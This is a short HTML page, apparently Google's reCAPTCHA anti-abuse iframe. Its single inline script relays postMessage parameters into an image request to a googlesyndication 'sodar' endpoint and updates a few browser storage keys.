<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="av2etMNfhW95I4k6RjGBUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768630729469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>